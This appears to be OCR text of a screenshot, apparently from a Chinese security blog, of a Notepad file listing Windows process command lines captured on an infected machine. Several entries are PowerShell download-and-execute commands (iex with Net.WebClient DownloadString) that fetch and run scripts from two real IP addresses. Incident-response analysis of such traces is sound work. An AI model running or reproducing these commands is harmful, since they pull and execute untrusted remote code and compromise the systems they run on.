 tmp.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "-1103528383199405814647155787586156​7896-410395692-1867237974-1500985154-341559433
Caption=powershell.exe
CommandLine=powershell  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://72.11.140.178/auto-upgrade')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "567043869-379799388598216845-1339877759-1090424244171436410345​2835488-1454190890
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"
Caption=cmd.exe
CommandLine=cmd.exe /c "powershell.exe -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')""
Caption=conhost.exe
CommandLine=\??\C:\Windows\system32\conhost.exe "1523138341-21133122961090399971947095497-958799097-29797013-12132982631896472503
Caption=powershell.exe
CommandLine=powershell.exe  -nop -c "iex(New-Object Net.WebClient).DownloadString('http://45.123.190.178/win.txt')"
信安之路